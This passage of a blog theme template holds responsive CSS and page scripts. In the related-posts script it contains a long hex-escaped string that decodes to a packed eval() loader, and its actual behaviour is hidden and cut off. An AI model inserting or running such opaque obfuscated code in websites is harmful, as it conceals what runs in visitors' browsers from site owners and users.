overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x